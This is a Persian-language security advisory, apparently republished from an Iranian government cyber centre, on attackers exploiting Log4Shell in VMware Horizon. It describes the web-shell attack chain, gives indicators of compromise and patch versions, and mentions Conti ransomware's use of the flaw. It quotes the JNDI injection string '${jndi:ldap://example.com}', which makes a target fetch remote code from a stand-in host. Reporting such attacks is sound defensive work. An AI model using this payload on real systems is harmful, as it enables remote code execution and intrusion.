برخی منابع در خصوص سوءاستفاده مهاجمانی ناشناس از ضعف امنیتی Log۴Shell در VMware Horizon و بروز حملات “اجرای کد از راه دور” هشدار دادهاند.

به گزارش مرکز مدیریت راهبردی افتا، آسیب پذیریLog۴Shell یا LogJam اولین آسیبپذیری است که در هفتههای اخیر در کتابخانه Log۴j کشف شد و دارای شناسه CVE-۲۰۲۱-۴۴۲۲۸ است، سوءاستفاده گسترده از این ضعف امنیتی، پسازآنتشار یک نمونه اثباتگر (Proof-of-Concept – بهاختصار PoC) در GitHub از حدود ۱۸ آذر آغاز شد.

این آسیبپذیری، حملاتی از نوع “اجرای کد از راه دور” (Remote Code Execution – بهاختصار RCE) را برای مهاجمان فراهم میکند.

باتوجهبه استفاده گسترده از کتابخانه Log۴j و ازآنجاییکه سوءاستفاده از ضعف امنیتی یادشده، نیازی به تخصص فنی سطح بالا و احراز هویت ندارد، آسیبپذیری Log۴Shell در سراسر جهان به کابوسی برای سازمانها تبدیلشده و کاربران خانگی را هم در کنار سازمانها در معرض خطر قرار میدهد.

برای مقابله با این مشکل، شرکت آپاچی ضعف امنیتی Log۴Shell و سه آسیبپذیری شناساییشده پسازآن را از طریق بهروزرسانیهای امنیتی بعدی برطرف کرد. اکنون ۲,۱۷.۱ ایمنترین نسخه برای Log۴j در نظر گرفته میشود.

طبق اطلاعیهای که بهتازگی NHS صادر کرده و مشروح آن در نشانی زیر قابلدسترس است، مهاجمان از این ضعف امنیتی برای اجرای کد از راه دور در نسخههای آسیبپذیر VMware Horizon در زیرساختهای عمومی سوءاستفاده میکنند.

https://digital.nhs.uk/cyber-alerts/۲۰۲۲/cc-۴۰۰۲



شرکت آپاچی احتمال داده است که سوءاستفاده از ضعف امنیتی Log۴Shell تنها مرحله شناسایی (Reconnaissance Phase) است که مهاجمان با سوءاستفاده از Log۴Shell از Java Naming and Directory InterfaceTM – بهاختصار JNDI – برای شناسایی زیرساختهای مخرب استفاده میکنند.

زمانی که آسیبپذیری شناسایی میشود، مهاجم از Lightweight Directory Access Protocol (LDAP) برای بازیابی و اجرای یک فایل مخرب مبتنی بر Java استفاده و یک پوسته وب (Web Shell) را به سرویس VM Blast Secure Gateway تزریق میکند.



مهاجمان میتوانند از این پوسته وب، برای انجام فعالیتهای مخربی همچون استقرار بدافزار، استخراج دادهها یا اجرای باجافزار استفاده کنند. مهاجمان از وجود سرویس Apache Tomcat تعبیهشده در VMware Horizon که در برابر Log۴Shell آسیبپذیر است، سوءاستفاده میکند. سوءاستفاده معمولاً با کد ساده و پرکاربرد ${jndi:ldap://example.com} آغازشده و فرمان PowerShell زیر را از Tomcat ایجاد میکند.

این فرمان یک سرویس از Win۳۲ را برای دریافت فهرستی از اسامی سرویس VMBlastSG فراخوانی و مسیرها را بازیابی کرده و “absg-worker.js” را تغییر میدهد تا یک Listener را بارگذاری کند و سپس سرویس را برای فعالشدن کد اصلی مخرب، دوباره راهاندازی میکند.

Listener بارگذاری شده، مسئول اجرای فرمانها دلخواه دریافت شده از طریق HTTP/HTTPS است که بهعنوان Header در رشته دادههای تعبیهشده، درجشده است. در این مرحله، مهاجم ارتباط مستمر و پایداری با سرور C۲ برقرار کرده و میتواند دادهها را استخراج، فرمانها را اجرا یا باجافزار را مستقر کند.

VMware Horizon تنها محصول VMware نیست که مهاجمان با سوءاستفاده از آسیبپذیری Log۴j آن را هدف قرار دادهاند، باجافزار Conti نیز از Log۴Shell جهت گسترش دامنه آلودگی در سرورهای آسیبپذیر VMware vCenter و رمزگذاری آسانتر ماشینهای مجازی استفاده میکند.





NHS در گزارش خود به سه نشانه از بهرهجویی در سیستمهای آسیبپذیر اشاره کرده است:

شواهدی از ایجاد پروسههای غیرعادی توسط ws_TomcatService.exe

وجود VMBlastSG در خط فرمان هر یک از پروسههای powershell.exe

تغییرات فایل در “VMware\VMware View\Server\appblastgateway\lib\absg-worker.js\…”؛ این فایل معمولاً در طول ارتقاء، بازنویسی میشود و تغییر نمیکند.

شرکت ویامور (VMware, Inc.)، ماه گذشته یک بهروزرسانی امنیتی برای Horizon و سایر محصولات خود منتشر و ضعفهای امنیتی به شناسههای CVE-۲۰۲۱-۴۴۲۲۸ و CVE-۲۰۲۱-۴۵۰۴۶ را با انتشار نسخههای ۲۱۱۱، ۷,۱۳.۱ و ۷.۱۰.۳ ترمیم کرد.

به تمام راهبران محصولات ویامور توصیه میشود دراسرعوقت با مراجعه به این نشانی https://www.vmware.com/security/advisories/VMSA-۲۰۲۱-۰۰۲۸.html نسبت به بهروزرسانی محصولات خود اقدام کنند تا از گزند این حملات در امان باشند.

منبع:

https://afta.gov.ir/fa-IR/Portal/4927/news/view/14608/1949/Staging/%D8%B3%D9%88%D8%A1%D8%A7%D8%B3%D8%AA%D9%81%D8%A7%D8%AF%D9%87-%D9%87%D9%83%D8%B1%D9%87%D8%A7-%D8%A7%D8%B2-Log%DB%B4Shell-%D8%AF%D8%B1-VMware-Horizon

(با تشکر ازشرکت مهندسی شبکه گستر برای همکاری در تهیه این گزارش)

دیدگاه شما